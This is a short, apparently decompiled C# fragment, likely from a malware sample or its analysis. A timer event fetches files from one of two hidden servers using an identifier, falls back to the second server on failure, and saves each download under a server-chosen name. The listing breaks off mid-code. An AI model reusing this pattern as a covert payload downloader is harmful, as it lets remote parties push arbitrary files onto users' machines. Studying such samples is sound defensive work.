 private static void OnTimedEvent(object source, ElapsedEventArgs e)
{
string str = "&fg=d";
string randomString = Program.GetRandomString();
Program.filename = "";
try
{
Program.client.DownloadFile(Program.s_1 + Program.mmm + str, randomString);
if (!string.IsNullOrEmpty(Program.client.ResponseHeaders["Content-Disposition"]))
{
Program.filename = Program.client.ResponseHeaders["Content-Disposition"].Substring(Program.client.ResponseHeaders["Content-Disposition"].IndexOf
("filename=") + 9).Replace("\"", "");
try
{
File.Move(randomString, Program.filename);
}
catch (Exception)
{
Program.filename = randomString;
}
}
}
catch (WebException)
{
try
{
Program.client.DownloadFile(Program.s_2 + Program.mmm + str, randomString);
if (!string.IsNullOrEmpty(Program.client.ResponseHeaders["Content-Disposition"]))
{
Program.filename = Program.client.ResponseHeaders["Content-Disposition"].Substring(Program.client.ResponseHeaders["Content-Disposition"].IndexOf
("filename=") + 9).Replace("\"", "");
try
{
File.Move(randomString, Program.filename);
}
catch (Exception)
{
Program.filename = randomString;
}
}
}
catch (WebException)
{
}